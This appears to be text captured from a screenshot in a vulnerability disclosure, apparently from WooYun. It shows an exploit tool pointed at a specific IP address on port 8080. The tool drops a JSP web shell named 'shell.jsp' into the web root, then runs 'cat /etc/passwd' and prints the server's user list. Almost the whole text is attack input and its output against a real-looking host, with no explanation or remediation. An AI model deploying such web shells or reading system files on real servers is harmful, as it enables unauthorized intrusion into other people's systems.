 Url: http://218.106.145.164:8080/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:499:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
www.wooyun.org